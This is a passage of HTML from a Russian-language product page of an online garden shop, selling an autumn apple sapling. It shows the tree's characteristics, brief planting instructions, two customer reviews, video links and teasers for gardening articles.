                        <path class="st0" d="M7.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L0,5.2l4.8-0.9L7.1,0z"/></svg>
                    до 100% возврат бонусов за доставку</li>
            </ul>
            <p class="text">
                Участие в клубе LUX стоит 25грн/мес - Оплачивается 300грн/год. <a target='_blank' href='/program-loyalnost/'> Детальнее</a>            </p>
            <div class="text-center">
                <a class="eventlink" href="#"></a>
            </div>
        </div>
    </div>
    <div class="subscribed">
        <p class="h3">
            <span class="circle"></span>
            <span class="nowrap">Клуб LUX</span>
        </p>
        <ul>
            <li>Вам доступна экстра скидка -10%</li>
            <li>
                <span class="price-text"></span>
                <span class="oldprice"></span>
                <span class="price"></span></li>
        </ul>
    </div>

</div>

</div>                                    <div class="photo">
                        <div class="title">Фото товара</div>
                        <ul class="photo-tovar">
                                                            <li class="active">
                                    <img decoding="async" fetchpriority="low" loading="lazy" src="//file.agro-market.net/upload/resize_cache/iblock/5a5/345_483_1/crpeayo5g3b5fpc92tz6kk86rtn1b1v9.jpeg"
                                         alt="Яблоня &quot;Райское Яблочко&quot; (осенний сорт)"
                                         title="Яблоня &quot;Райское Яблочко&quot; (осенний сорт)">
                                </li>
                                                            <li >
                                    <img decoding="async" fetchpriority="low" loading="lazy" src="//file.agro-market.net/upload/resize_cache/iblock/aa1/345_483_1/dkokjmm45i2fxysknfcwbrrh0gsz0ef2.jpeg"
                                         alt="Яблоня &quot;Райское Яблочко&quot; (осенний сорт)"
                                         title="Яблоня &quot;Райское Яблочко&quot; (осенний сорт)">
                                </li>
                                                            <li >
                                    <img decoding="async" fetchpriority="low" loading="lazy" src="//file.agro-market.net/upload/resize_cache/iblock/e74/345_483_1/xij00brvgy8r2j6fwjje1ex4jnkte5s7.jpeg"
                                         alt="Яблоня &quot;Райское Яблочко&quot; (осенний сорт)"
                                         title="Яблоня &quot;Райское Яблочко&quot; (осенний сорт)">
                                </li>
                                                    </ul>
                    </div>
                                            <div class="dop-bye-block">
                            <div class="tit_product">Яблоня "Райское Яблочко" (осенний сорт)                                                                    1 шт в упаковке                                </div>
                            <div class="hidden-buy">
                                <span>Купить</span>
                                <div class="buy-spinner"></div>
                            </div>
                            <div class="buy-btn" data-id="33122" data-price="199.02" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this)" data-detail="1" data-cf-modified-ee38fe5ae6cb21ccec66ba79-="">
                                Купить                            </div>
                        </div>
                    
                                                    <div class="props">
                        <div class="title">Характеристики</div>
                        <div class="p">
                                                            <div class="item">
                                    <span class="name">Цвет мякоти</span>
                                    <span><a href="/catalog/cat/sorta_yablon_pozdnego_sozrevaniya/filter/colormiakoti-rozovaya/">розовая</a>                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Страна производитель</span>
                                    <span>Україна                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Размер плода</span>
                                    <span><a href="/catalog/cat/sorta_yablon_pozdnego_sozrevaniya/filter/massa_ploda-melkoplodnyy/">мелкоплодный</a>                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Упаковка</span>
                                    <span>закрытая корневая система                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Опыляемость</span>
                                    <span><a href="/catalog/cat/sorta_yablon_pozdnego_sozrevaniya/filter/opylyayemost-samoopylyayemyy/">самоопыляемый</a>                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Бренд</span>
                                    <span>Україна                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Рост взрослого растения</span>
                                    <span><a href="/catalog/cat/sorta_yablon_pozdnego_sozrevaniya/filter/rost_vzroslogo_rasteniya-ot_50m_do_60m/">от 5.0м до 6.0м</a>                                </span>
                                </div>
                                                        </div>
                    </div>
                                                            <div class="el-h2 new">С этим товаром покупали</div>
    <div class="j-element-list">
        <div class="catalog_section ">
            <ul class="jslider" id="sea_items"
                data-title="С этим товаром покупали">
                
            </ul>
        </div>
                
    </div>


                                                    <div class="dost">
                        <div class="title">Что делать после получения посылки</div>
                        <div class="col-md-3">
    <div class="image">
        <span>1</span>
        <img class="lazy" data-original="//file.agro-market.net/local/templates/agro2024/components/custom/catalog/template/bitrix/catalog.element/test_ld/img/dos1.png" alt="">
    </div>
    <div class="text">
        Ваше растение доставляется в надежной упаковке. Замочите корни в ведре на 15 минут.
    </div>
</div>
<div class="col-md-3">
    <div class="image">
        <span>2</span>
        <img class="lazy" data-original="//file.agro-market.net/local/templates/agro2024/components/custom/catalog/template/bitrix/catalog.element/test_ld/img/dos2.png" alt="">
    </div>
    <div class="text">
        Выкопайте ему широкую и глубокую яму, установите корень чуть ниже уровня земли.
    </div>
</div>
<div class="col-md-3">
    <div class="image">
        <span>3</span>
        <img class="lazy" data-original="//file.agro-market.net/local/templates/agro2024/components/custom/catalog/template/bitrix/catalog.element/test_ld/img/dos3.png" alt="">
    </div>
    <div class="text">
        Опять заполните яму землей, смешанной с грунтом из упаковки, чтобы лучше прижилось, затем утрамбуйте все вокруг и, наконец, полейте.
    </div>
</div>
<div class="col-md-3">
    <div class="image">
        <span>4</span>
        <img class="lazy" data-original="//file.agro-market.net/local/templates/agro2024/components/custom/catalog/template/bitrix/catalog.element/test_ld/img/dos4.png" alt="">
    </div>
    <div class="text">
        Ваше растение приживается и развивается. Все, что вам нужно сделать, это обеспечить полив в течение первого сезона, особенно в засушливую погоду.
    </div>
</div>
                    </div>
                                    <div class="detail-bnr bnr"></div>
    
                <div class="comment" id="cart-rate">
                            <div class="rate-for-cart">
        <div class="rating-grey"><div class="rating-orange" style="width:90%;"></div></div>        <a href='#cart-rate'><span class='count'>2 отзывов</span></a> <span class='rate-count'>(общий рейтинг: 4.5)</span>    </div>
        <div class="title">Честные мнения наших клиентов        <span class="new-comment bx-popup" data-url="newcomment.php?ITEM=33122&CODE=product&LANG=ru" data-title="Оставить новый отзыв">
                        <span class="svg"></span>
            Написать отзыв</span>
        <div class="rew-desc">Это страница впечатлений о товаре. Другие комментарии отображаться не будут. На Ваши вопросы мы всегда ответим <a href="/comments/">здесь</a></div>
    </div>
    <div class="jo-comments">
    <div class="lcom lcomproduct">
        <div class="status-com">
            <div class="rating-grey"><div class="rating-orange" style="width:90%;"></div></div>            <div class="div"><span class='count'>2 отзывов</span> <span class='rate-count'>(общий рейтинг: 4.5)</span></div>
        </div>
        <ul class="comts">
                            <li class="item" data-id="65262">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">Т</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">
                                    <span>Таня Панасюк</span>
                                </span>
                                <span class="date">
                                    26.11.2021                                </span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><span class="hide" itemprop="ratingValue">4</span><div class="rating-orange" style="width:80%;"></div></div>                            </div>
                            <div class="text-com">
                                Весною цього року замовила " Райське яблучко" отримала гарний сажинець з міцним корінням , посадила і неочікувано весною яблунька ще й так рясно що прийшлося квіточки трохи обірвати , лишила 5 квіточок і було в мене 5 яблучок і це тільки перший рік. Сподіваюсь на гарний врожай в наступні роки . З цих яблучок жуже смачнюче вареня . Рекомендую.                            </div>
                                                                                        <span class="answer bx-popup" data-url="newcomment.php?ITEM=33122&CODE=product&LANG=ru"
                                      data-title="Ответ на комментарий"
                                      data-data="data=65262">Ответить</span>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item" data-id="9405">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">Е</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">
                                    <span>Евдокия Селезнева</span>
                                </span>
                                <span class="date">
                                    08.01.2017                                </span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><span class="hide" itemprop="ratingValue">5</span><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Мне очень хочется делать на зиму симпатичные красные яблочки в сиропе, поэтому решила посадить деревце. Саженец уже пошел в рост. Через пару лет смогу порадовать родных вкусняшками к чаю. Для тортиков украшение отличное, для десертов.                            </div>
                                                                                        <span class="answer bx-popup" data-url="newcomment.php?ITEM=33122&CODE=product&LANG=ru"
                                      data-title="Ответ на комментарий"
                                      data-data="data=9405">Ответить</span>
                                                    </div>
                    </div>
                                    </li>
                    </ul>
                                                
    </div>
</div>
                </div>
                                        <div class="el-h2 new">Похожие товары</div>
    <div class="j-element-list">
        <div class="catalog_section ">
            <ul class="jslider" id="poh_items"
                data-title="Похожие товары">
                
            </ul>
        </div>
                
    </div>


                                                                                    <div class="video-rev">
                        <div class="title">Отзыв клиента</div>
                        <a class='video-youtube' data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/P2LagyyqUJQ?autoplay=1'><img decoding='async' fetchpriority='low' loading='lazy' width="970" height="545" src=/upload/video/big/P2LagyyqUJQ.jpg></a>                    </div>
                                    <div class="video-rev">
                    <div class="title">Видео об упаковке</div>
                    <div class="slider_video">
                        <a class='video-youtube' data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/b6D4TCk19UI?autoplay=1'><img decoding='async' fetchpriority='low' loading='lazy' width="970" height="545" src=/upload/video/big/b6D4TCk19UI.jpg></a>                        <a class='video-youtube' data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/CIzUVQpKG_Q?autoplay=1'><img decoding='async' fetchpriority='low' loading='lazy' width="970" height="545" src=/upload/video/big/CIzUVQpKG_Q.jpg></a>                    </div>
                </div>
                                    <div class="video-rev">
                        <div class="title">Видео о разделе</div>
                        <a class='video-youtube' data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/NIwgRk3cd5E?autoplay=1'><img decoding='async' fetchpriority='low' loading='lazy' width="970" height="545" src=/upload/video/big/NIwgRk3cd5E.jpg></a>                    </div>
                                    <div class="magazin">
                    <div class="title">Почему "Агромаркет" считают лучшим*</div>
<div class="flex-items">
    <div class="item">
        <div class="img">
            <svg
                xmlns="http://www.w3.org/2000/svg"
                xmlns:xlink="http://www.w3.org/1999/xlink"
                width="33px" height="41px">
                <path fill-rule="evenodd" fill="rgb(85, 173, 77)"
                      d="M7.041,14.388 C6.285,10.388 8.177,4.910 8.068,0.001 C12.255,5.053 21.565,7.255 21.363,12.914 C21.084,12.933 20.809,12.958 20.540,12.992 C19.083,13.173 17.789,13.552 16.759,14.283 C15.492,10.663 13.178,7.502 9.225,2.828 C12.619,7.472 14.657,11.675 15.586,15.434 C15.196,15.962 14.883,16.595 14.657,17.350 C13.644,14.669 11.642,14.010 9.191,14.120 C8.488,14.153 7.771,14.254 7.041,14.388 L7.041,14.388 ZM5.520,34.855 C5.692,31.992 8.328,30.631 10.766,31.890 C11.685,30.522 13.005,29.710 14.412,29.445 C14.905,27.223 14.721,25.657 13.624,23.617 C13.950,23.379 14.032,23.197 14.358,22.959 C15.281,24.047 16.372,25.944 16.058,29.382 C17.920,29.585 19.724,30.719 20.769,32.768 C23.771,31.170 27.184,32.919 27.751,36.190 C29.545,35.531 32.077,37.866 28.627,38.074 C20.878,38.540 20.088,40.988 15.635,40.988 C12.217,40.988 13.697,39.299 5.486,38.341 C-0.235,37.672 4.333,34.695 5.520,34.855 L5.520,34.855 ZM19.527,25.978 C27.616,29.127 28.762,19.540 33.009,13.759 C25.479,15.829 13.944,9.652 15.626,23.120 C19.412,18.764 22.974,17.291 30.685,15.253 C23.751,17.622 19.262,20.734 16.714,24.229 C17.758,25.101 18.302,25.501 19.527,25.978 L19.527,25.978 ZM11.609,23.964 C12.462,23.452 12.816,23.085 13.484,22.302 C11.138,20.020 7.395,18.270 1.924,17.385 C7.933,17.926 10.776,18.570 14.154,21.337 C13.692,11.082 5.878,17.153 0.001,16.567 C3.904,20.338 5.980,27.339 11.609,23.964 Z"/>
            </svg>
        </div>
        <div class="text"><b>Более 5 000<br> сортов растений</b><br> в наших питомниках</div>
    </div>
    <div class="item">
        <div class="img">
            <svg
                xmlns="http://www.w3.org/2000/svg"
                xmlns:xlink="http://www.w3.org/1999/xlink"
                width="37px" height="31px">
                <path fill-rule="evenodd" fill="rgb(85, 173, 77)"
                      d="M32.118,30.990 C29.417,30.990 27.241,28.872 27.241,26.245 C27.241,23.618 29.417,21.500 32.118,21.500 C34.818,21.500 36.994,23.618 36.994,26.206 C36.994,28.833 34.818,30.950 32.118,30.990 ZM32.118,24.010 C30.868,24.010 29.861,24.990 29.861,26.206 C29.861,27.421 30.868,28.402 32.118,28.402 C33.367,28.402 34.374,27.421 34.374,26.206 C34.374,24.990 33.367,24.010 32.118,24.010 ZM28.611,21.461 C28.410,21.579 28.208,21.775 28.007,21.932 C27.886,22.010 27.805,22.127 27.725,22.206 C27.564,22.402 27.403,22.598 27.322,22.873 L27.282,22.912 C27.201,22.991 27.161,23.069 27.080,23.186 C27.000,23.264 26.919,23.382 26.879,23.500 C26.838,23.500 26.838,23.539 26.838,23.539 C26.758,23.618 26.717,23.735 26.677,23.813 C26.677,23.853 26.637,23.853 26.637,23.892 C26.556,24.088 26.476,24.323 26.395,24.559 C26.355,24.559 26.355,24.598 26.355,24.637 C26.314,24.716 26.314,24.794 26.274,24.912 C26.274,24.951 26.274,24.951 26.274,24.990 C26.234,25.107 26.193,25.225 26.193,25.343 C26.193,25.382 26.193,25.382 26.193,25.421 C26.153,25.500 26.153,25.578 26.153,25.696 C26.153,25.735 26.153,25.774 26.153,25.813 C26.153,25.970 26.153,26.088 26.153,26.206 C26.153,26.323 26.153,26.480 26.153,26.597 C26.153,26.597 26.153,26.637 26.153,26.676 C26.153,26.794 26.193,26.912 26.193,27.029 C26.234,27.146 26.234,27.303 26.274,27.421 L26.274,27.460 C26.314,27.617 26.355,27.734 26.395,27.852 L14.748,27.852 L14.305,27.852 C14.466,27.303 14.547,26.755 14.547,26.166 C14.547,22.951 11.847,20.324 8.542,20.324 C8.421,20.324 8.341,20.324 8.220,20.324 C8.220,20.324 8.179,20.324 8.139,20.324 C8.099,20.324 8.018,20.324 7.938,20.324 C7.897,20.324 7.857,20.324 7.817,20.324 C7.736,20.363 7.696,20.363 7.615,20.363 C7.575,20.402 7.535,20.402 7.494,20.402 C7.414,20.402 7.373,20.442 7.293,20.442 C7.253,20.481 7.212,20.481 7.172,20.481 C7.091,20.481 7.051,20.520 6.970,20.520 C6.930,20.520 6.890,20.559 6.850,20.559 C6.769,20.559 6.729,20.599 6.648,20.599 C6.608,20.599 6.567,20.637 6.527,20.637 C6.446,20.677 6.406,20.677 6.326,20.716 C6.326,20.716 6.285,20.756 6.245,20.756 C6.164,20.795 6.124,20.795 6.043,20.834 C6.003,20.834 6.003,20.873 5.963,20.873 C5.882,20.873 5.842,20.912 5.761,20.951 C5.721,20.951 5.721,20.990 5.681,20.990 C5.600,21.030 5.560,21.069 5.479,21.108 C5.439,21.108 5.439,21.148 5.399,21.148 C5.318,21.187 5.278,21.226 5.197,21.265 L5.157,21.304 C5.076,21.343 5.036,21.383 4.955,21.422 L4.915,21.461 C4.834,21.500 4.794,21.579 4.714,21.618 C4.714,21.657 4.673,21.657 4.673,21.657 C4.593,21.696 4.552,21.775 4.472,21.814 C4.431,21.853 4.431,21.853 4.431,21.853 C4.351,21.932 4.311,21.971 4.230,22.049 C4.149,22.088 4.109,22.167 4.029,22.245 L3.505,21.971 L3.505,17.736 C8.260,12.443 29.498,19.932 31.029,20.481 C30.425,20.599 29.820,20.795 29.297,21.069 C29.055,21.187 28.813,21.304 28.611,21.461 ZM11.162,14.834 L11.162,11.580 C11.162,10.403 12.048,9.423 13.136,9.423 L21.519,9.423 C22.607,9.423 23.493,10.364 23.493,11.580 L23.493,12.365 L25.428,12.403 C26.476,12.403 27.322,13.266 27.322,14.285 L27.322,18.011 C26.234,17.618 18.698,15.030 11.202,14.717 L11.162,14.834 ZM7.373,13.697 L0.200,2.993 C-0.203,2.405 -0.001,1.581 0.603,1.189 C1.207,0.797 2.054,0.993 2.457,1.581 L9.630,12.325 C10.033,12.913 9.872,13.736 9.227,14.128 C8.623,14.521 7.776,14.364 7.373,13.697 ZM8.462,21.500 C11.162,21.500 13.338,23.618 13.338,26.245 C13.338,28.872 11.162,30.990 8.462,30.990 C5.761,30.990 3.585,28.872 3.585,26.245 C3.585,23.618 5.761,21.500 8.462,21.500 ZM8.462,28.402 C9.711,28.402 10.718,27.421 10.718,26.206 C10.718,24.990 9.711,24.010 8.462,24.010 C7.212,24.010 6.205,24.990 6.205,26.206 C6.205,27.421 7.212,28.402 8.462,28.402 Z"/>
            </svg>
        </div>
        <div class="text"><b>Более 31 000<br> садовых товаров</b><br> для требовательных<br> садоводов</div>
    </div>
    <div class="item">
        <div class="img">
            <svg
                xmlns="http://www.w3.org/2000/svg"
                xmlns:xlink="http://www.w3.org/1999/xlink"
                width="33px" height="33px">
                <path fill-rule="evenodd" fill="rgb(85, 173, 77)"
                      d="M31.875,33.009 L18.902,33.009 C18.295,33.009 17.789,32.502 17.789,31.892 L17.789,23.572 C17.789,22.963 18.295,22.456 18.902,22.456 L19.989,22.456 L19.989,19.183 C19.989,16.215 22.417,13.779 25.376,13.779 C28.335,13.779 30.762,16.189 30.762,19.183 L30.762,22.456 L31.850,22.456 C32.456,22.456 32.937,22.938 32.988,23.572 L32.988,31.892 C32.988,32.502 32.482,33.009 31.875,33.009 ZM23.884,30.193 C23.859,30.269 23.884,30.345 23.934,30.396 C23.985,30.472 24.061,30.497 24.137,30.497 L26.488,30.497 C26.564,30.497 26.640,30.446 26.691,30.396 C26.741,30.345 26.767,30.269 26.741,30.193 L26.236,27.884 C26.691,27.580 26.969,27.098 26.969,26.540 C26.969,25.652 26.236,24.916 25.351,24.916 C24.465,24.916 23.757,25.652 23.757,26.540 C23.757,27.047 24.010,27.529 24.415,27.833 L23.884,30.193 ZM28.967,19.183 C28.967,17.179 27.348,15.555 25.351,15.555 C23.353,15.555 21.734,17.179 21.734,19.183 L21.734,22.456 L28.967,22.456 L28.967,19.183 ZM4.614,15.910 C4.614,15.149 5.247,14.515 6.005,14.515 C6.764,14.515 7.396,15.149 7.396,15.910 C7.396,16.671 6.764,17.305 6.005,17.305 C5.247,17.305 4.614,16.671 4.614,15.910 ZM9.015,15.910 C9.015,13.348 11.088,11.268 13.642,11.268 C16.196,11.268 18.270,13.348 18.270,15.910 C18.270,18.473 16.196,20.553 13.642,20.553 C11.088,20.553 9.015,18.473 9.015,15.910 ZM25.275,13.246 L25.275,12.612 C25.275,12.460 25.148,12.358 25.022,12.358 C23.707,12.358 22.619,11.293 22.619,9.948 C22.619,9.796 22.518,9.695 22.367,9.695 L4.918,9.695 C4.766,9.695 4.665,9.796 4.665,9.948 C4.665,11.268 3.603,12.358 2.263,12.358 C2.111,12.358 2.010,12.460 2.010,12.612 L2.010,19.209 C2.010,19.335 2.111,19.462 2.263,19.462 C3.578,19.462 4.665,20.527 4.665,21.872 C4.665,21.999 4.766,22.126 4.918,22.126 L4.918,22.151 L18.093,22.151 C17.587,22.430 17.258,22.963 17.258,23.572 L17.258,24.155 L0.265,24.155 C0.113,24.155 0.012,24.028 0.012,23.902 L0.012,8.223 L27.273,8.223 L27.273,13.576 C26.666,13.373 26.008,13.246 25.351,13.246 C25.325,13.246 25.300,13.246 25.275,13.246 ZM0.012,5.636 L27.273,5.636 L27.273,7.691 L0.012,7.691 L0.012,5.636 ZM0.012,3.074 L27.273,3.074 L27.273,5.128 L0.012,5.128 L0.012,3.074 ZM0.012,0.258 C0.012,0.105 0.113,0.004 0.265,0.004 L27.020,0.004 C27.171,0.004 27.273,0.105 27.273,0.258 L27.273,2.566 L0.012,2.566 L0.012,0.258 Z"/>
            </svg>
        </div>
        <div class="text"><b>Безопасная оплата</b><br> без скрытых комиссий</div>
    </div>
    <div class="item">
        <div class="img">
            <svg
                    xmlns="http://www.w3.org/2000/svg"
                    xmlns:xlink="http://www.w3.org/1999/xlink"
                    width="35px" height="33px">
                <path fill-rule="evenodd" fill="rgb(85, 173, 77)"
                      d="M34.967,22.056 C35.153,22.978 34.548,23.876 33.614,24.064 L13.615,27.945 C14.520,29.629 13.869,31.716 12.162,32.608 C10.454,33.499 8.337,32.858 7.432,31.174 C6.528,29.491 7.179,27.404 8.886,26.511 C9.188,26.354 9.511,26.241 9.846,26.176 C9.961,26.155 10.072,26.138 10.193,26.128 L6.441,7.352 L1.558,2.976 C0.849,2.340 0.797,1.257 1.442,0.558 C2.087,-0.141 3.185,-0.192 3.894,0.444 L9.201,5.214 C9.474,5.458 9.661,5.781 9.735,6.137 L13.400,24.499 L32.920,20.708 C33.859,20.520 34.775,21.119 34.965,22.045 C34.966,22.048 34.967,22.053 34.967,22.056 ZM13.248,15.452 L14.559,22.029 C14.626,22.360 14.952,22.576 15.288,22.511 L21.959,21.217 C22.295,21.152 22.514,20.831 22.448,20.499 L21.119,13.919 C21.058,13.591 20.741,13.372 20.408,13.426 L17.888,13.916 L18.343,16.301 L16.781,16.605 L16.305,14.231 L13.716,14.734 C13.388,14.808 13.181,15.127 13.248,15.452 ZM23.924,20.212 C23.990,20.543 24.316,20.759 24.652,20.694 L31.323,19.401 C31.659,19.335 31.878,19.013 31.812,18.682 L30.490,12.102 C30.424,11.770 30.098,11.554 29.761,11.619 L27.242,12.109 L27.714,14.484 L26.152,14.788 L25.687,12.399 L23.097,12.902 C22.761,12.968 22.542,13.289 22.608,13.621 L23.924,20.212 ZM25.312,10.525 L24.007,3.944 C23.940,3.612 23.614,3.396 23.278,3.462 L20.772,3.954 L21.247,6.329 L19.686,6.634 L19.196,4.256 L16.607,4.759 C16.271,4.824 16.052,5.146 16.118,5.477 L17.433,12.057 C17.500,12.389 17.826,12.605 18.162,12.539 L24.833,11.243 C25.169,11.177 25.388,10.856 25.322,10.525 L25.312,10.525 Z"/>
            </svg>
        </div>
        <div class="text"><b>Выгодные тарифы</b><br> доставка от 29 грн.<br><a href="/payments-and-deliveries/">См. условия</a></div>
    </div>
    <div class="item">
        <div class="img">
            <svg
                    xmlns="http://www.w3.org/2000/svg"
                    xmlns:xlink="http://www.w3.org/1999/xlink"
                    width="34px" height="34px">
                <path fill-rule="evenodd" fill="rgb(85, 173, 77)"
                      d="M33.597,16.165 C34.133,16.594 34.133,17.417 33.597,17.845 L30.949,20.062 C30.591,20.348 30.484,20.849 30.627,21.278 L31.844,24.531 C32.058,25.174 31.665,25.889 30.985,25.997 L27.550,26.604 C27.085,26.676 26.727,27.033 26.656,27.498 L26.048,30.930 C25.905,31.610 25.225,32.002 24.581,31.788 L21.325,30.609 C20.896,30.465 20.395,30.573 20.109,30.930 L17.855,33.576 C17.425,34.112 16.603,34.112 16.173,33.576 L13.919,30.930 C13.633,30.573 13.132,30.465 12.703,30.609 L9.447,31.788 C8.803,32.002 8.087,31.610 7.980,30.930 L7.372,27.498 C7.300,27.033 6.943,26.676 6.477,26.604 L3.043,25.997 C2.363,25.889 1.970,25.210 2.184,24.566 L3.365,21.313 C3.508,20.884 3.401,20.384 3.043,20.098 L0.395,17.845 C-0.141,17.417 -0.141,16.594 0.395,16.165 L3.043,13.913 C3.401,13.627 3.508,13.127 3.365,12.697 L2.184,9.444 C1.970,8.801 2.363,8.085 3.043,7.978 L6.442,7.370 C6.907,7.299 7.265,6.941 7.336,6.476 L7.980,3.045 C8.087,2.365 8.767,1.972 9.447,2.187 L12.703,3.366 C13.132,3.509 13.633,3.402 13.919,3.045 L16.137,0.399 C16.567,-0.138 17.390,-0.138 17.819,0.399 L20.073,3.045 C20.359,3.402 20.860,3.509 21.289,3.366 L24.545,2.187 C25.189,1.972 25.905,2.365 26.012,3.045 L26.620,6.441 C26.692,6.905 27.050,7.263 27.515,7.335 L30.949,7.978 C31.629,8.121 32.023,8.801 31.808,9.444 L30.627,12.697 C30.484,13.127 30.591,13.627 30.949,13.913 L33.597,16.165 ZM16.996,6.763 C11.343,6.763 6.764,11.339 6.764,16.987 C6.764,22.636 11.343,27.212 16.996,27.212 C22.649,27.212 27.228,22.636 27.228,16.987 C27.228,11.339 22.649,6.763 16.996,6.763 ZM16.996,25.031 C12.560,25.031 8.946,21.420 8.946,16.987 C8.946,12.554 12.560,8.943 16.996,8.943 C21.433,8.943 25.046,12.554 25.046,16.987 C25.046,21.420 21.433,25.031 16.996,25.031 ZM21.182,13.841 C20.717,13.448 20.037,13.484 19.608,13.913 L16.066,17.738 L14.420,15.951 C13.991,15.486 13.311,15.450 12.846,15.879 C12.381,16.308 12.345,16.987 12.774,17.452 L15.207,20.098 C15.422,20.312 15.708,20.455 16.030,20.455 C16.352,20.455 16.638,20.312 16.853,20.098 L21.218,15.378 C21.611,14.950 21.576,14.235 21.182,13.841 Z"/>
            </svg>
        </div>
        <div class="text"><b>Гарантия на<br> растения до<br> 360 дней<br></b><a href="/replace/">см. условия</a></div>
    </div>
</div>
                </div>
                  <section class="section-news">
      	<h2 class="el-h2">Полезные статьи</h2>
      	<div class="slider-wrapper">
	  <div class="news-slider">
						    <div class="news-block" id="bx_3218110189_210771">
		        <a href="/news/gardening/otzyvy_klientov_o_plodovykh_i_yagodnykh_sazhentsakh/">
                    <div class="overlay_blog">
                                                    <img class="lazy-news" loading="lazy"
                                    src="//file.agro-market.net/upload/resize_cache/iblock/f72/400_200_1/k04d4t0q0vglfo44328rjq9q1tk56rin.jpg"
                                    alt="Відгуки клієнтів про плодові та ягідні саджанці - корисні статті про садівництво від Agro-Market"
                                    title="Відгуки клієнтів про плодові та ягідні саджанці. Корисні статті про вирощування та догляду за рослинами. Блог інтернет-магазину Agro-market."
                                 width="274"
                                 height="200"
                                    />
                                                                          <div class="info">
                                <span><i class="fas fa-eye"></i>2911</span>
                                                        </div>
                                            </div>
		        </a>
		        <a href="/news/gardening/otzyvy_klientov_o_plodovykh_i_yagodnykh_sazhentsakh/" class="news-title">Отзывы клиентов о плодовых и ягодных саженцах</a>
                <div class="desc_blog">
                    <p>Фотоотзывы клиентов о плодовых и ягодных саженцах.</p>
                </div>
		    </div>
						    <div class="news-block" id="bx_3218110189_207863">
		        <a href="/news/gardening/borba_s_koroedom_na_yablone/">
                    <div class="overlay_blog">
                                                    <img class="lazy-news" loading="lazy"
                                    src="//file.agro-market.net/upload/resize_cache/iblock/06f/400_200_1/ttfgzczwaimtv38c3azk091ag6podiv1.jpg"
                                    alt="Боротьба з короїдом на яблуні - корисні статті про садівництво від Agro-Market"
                                    title="Боротьба з короїдом на яблуні. Корисні статті про вирощування та догляду за рослинами. Блог інтернет-магазину Agro-market."
                                 width="274"
                                 height="200"
                                    />
                                                                          <div class="info">
                                <span><i class="fas fa-eye"></i>17300</span>
                                                        </div>
                                            </div>
		        </a>
		        <a href="/news/gardening/borba_s_koroedom_na_yablone/" class="news-title">Борьба с короедом на яблоне</a>
                <div class="desc_blog">
                    <p>Как бороться с короедом на яблоне.</p>
                </div>
		    </div>
						    <div class="news-block" id="bx_3218110189_203709">
		        <a href="/news/tips_and_advice/kakie_frukty_mozhno_pri_diabete/">
                    <div class="overlay_blog">
                                                    <img class="lazy-news" loading="lazy"
                                    src="//file.agro-market.net/upload/resize_cache/iblock/668/400_200_1/yvh0a204cwjduoxqr8za4p61sqjxk5pi.jpg"
                                    alt="Які фрукти можна при діабеті - корисні статті про садівництво від Agro-Market"
                                    title="Які фрукти можна при діабеті. Корисні статті про вирощування та догляду за рослинами. Блог інтернет-магазину Agro-market."
                                 width="274"
                                 height="200"
                                    />
                                                                          <div class="info">
                                <span><i class="fas fa-eye"></i>97960</span>
                                                        </div>
                                            </div>
		        </a>
		        <a href="/news/tips_and_advice/kakie_frukty_mozhno_pri_diabete/" class="news-title">Какие фрукты можно при диабете</a>
                <div class="desc_blog">
                    <p>Какие фрукты и в каком количестве можно употреблять при диабете.</p>
                </div>
		    </div>
						    <div class="news-block" id="bx_3218110189_200775">
		        <a href="/news/gardening/vybor_listev_dlya_komposta_sekrety_pravilnogo_komposta/">
                    <div class="overlay_blog">
                                                    <img class="lazy-news" loading="lazy"
                                    src="//file.agro-market.net/upload/resize_cache/iblock/f44/400_200_1/rt5dxjmk1ojjllmgc2304q42ggl21jaa.jpg"
                                    alt="Вибір листя для компосту: секрети правильного компосту - корисні статті про садівництво від Agro-Market"
                                    title="Вибір листя для компосту: секрети правильного компосту. Корисні статті про вирощування та догляду за рослинами. Блог інтернет-магазину Agro-market."
                                 width="274"
                                 height="200"
                                    />
                                                                          <div class="info">
                                <span><i class="fas fa-eye"></i>11642</span>
                                                        </div>
                                            </div>
		        </a>
		        <a href="/news/gardening/vybor_listev_dlya_komposta_sekrety_pravilnogo_komposta/" class="news-title">Выбор листьев для компоста: секреты правильного компоста</a>
                <div class="desc_blog">
                    <p>Листовой компост: преимущества и технология приготовления.</p>
                </div>
		    </div>
						    <div class="news-block" id="bx_3218110189_199682">
		        <a href="/news/tips_and_advice/chto_posadit_v_noyabre/">
                    <div class="overlay_blog">
                                                    <img class="lazy-news" loading="lazy"
                                    src="//file.agro-market.net/upload/resize_cache/iblock/c56/400_200_1/7sfd4l8we1dyhjw767qp04vqiwbkm68q.jpg"
                                    alt="Що посадити в листопаді? - корисні статті про садівництво від Agro-Market"
                                    title="Що посадити в листопаді?. Корисні статті про вирощування та догляду за рослинами. Блог інтернет-магазину Agro-market."
                                 width="274"
                                 height="200"
                                    />
                                                                          <div class="info">
                                <span><i class="fas fa-eye"></i>15204</span>
                                                        </div>
                                            </div>
		        </a>
		        <a href="/news/tips_and_advice/chto_posadit_v_noyabre/" class="news-title">Что посадить в ноябре?</a>
                <div class="desc_blog">
